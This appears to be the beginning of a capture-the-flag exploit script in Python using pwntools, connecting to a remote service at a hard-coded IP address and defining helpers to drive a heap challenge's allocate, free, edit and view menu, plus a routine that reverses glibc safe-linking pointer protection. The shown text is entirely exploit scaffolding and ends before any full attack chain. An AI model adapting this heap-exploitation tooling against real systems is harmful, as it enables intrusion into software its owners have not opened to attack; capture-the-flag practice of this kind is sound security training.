 from pwn import *
import re
context.terminal = ['tmux', 'splitw', '-h']
p=remote('207.154.239.148',1344)
def malloc(ind, size, payload):
    global p
    r1 = p.sendlineafter(b">", b"1")
    r2 = p.sendlineafter(b">", str(ind).encode())
    r3 = p.sendlineafter(b">", str(size).encode())
    r4 = p.sendlineafter(b">",payload)
    return r1+r2+r3+r4
def free(ind):
    global p
    r1 = p.sendlineafter(b">", b"2")
    r2 = p.sendlineafter(b">", str(ind).encode())
    return r1+r2
def edit(ind, payload):
    global p
    r1 = p.sendlineafter(b">", b"3")
    r2 = p.sendlineafter(b">", str(ind).encode())
    r3 = p.sendlineafter(b">",payload)
    return r1+r2+r3
def view(ind):
    global p
    r1 = p.sendlineafter(b">", b"4")
    r2 = p.sendlineafter(b">", str(ind).encode())
    r3 = p.recvuntil(b"You are using")
    return r1+r2+r3
def decrypt(cipher):
    key=0
    for i in range(1,6):
        bits=64-12*i
        if bits < 0:
            bits = 0
        plain = ((cipher ^ key) >> bits) << bits
        key = plain >> 12
    return plain